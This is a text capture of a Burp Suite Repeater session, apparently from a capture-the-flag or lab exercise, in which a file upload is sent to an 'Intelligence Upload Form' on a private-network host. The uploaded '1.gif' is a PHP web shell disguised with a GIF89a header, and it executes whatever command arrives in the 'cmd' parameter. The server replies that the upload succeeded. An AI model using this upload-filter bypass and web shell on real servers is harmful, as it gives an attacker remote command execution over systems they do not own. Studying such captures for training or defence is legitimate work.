 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://192.168.2.166 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.2.166
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------212051469517953265472948714265
8 Content-Length: 408
9 Origin: http://192.168.2.166
10 Connection: close
11 Referer: http://192.168.2.166/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=04vvcln36167guad8v1ggja1s7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------212051469517953265472948714265
16 Content-Disposition: form-data; name="file"; filename="1.gif"
17 Content-Type: image/gif
18
19 GIF89a<?php
20 $func =create_function('',$_REQUEST['cmd']);
21 $func();
22 ?>
23
24 -----------------------------212051469517953265472948714265
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 -----------------------------212051469517953265472948714265--
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 06:17:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 File successfully uploaded.
16 <!-- 6917f5d3969f --><form id="Upload" action="" enctype="
multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>
21
22 <p>
23 <input id="submit" type="submit" name="submit" value="Upload">
24 </p>
25 </form>
26
27 </body>
28 </html>
? Search... 0 matches
INSPECTOR
Done 640 bytes | 25 millis